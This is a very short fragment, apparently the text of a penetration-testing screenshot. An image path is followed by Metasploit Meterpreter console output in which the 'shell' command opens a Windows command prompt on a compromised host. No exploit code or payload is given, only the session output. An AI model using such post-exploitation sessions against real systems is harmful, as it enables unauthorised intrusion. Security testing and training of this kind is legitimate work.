 meterpreter > shell
Process 544 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.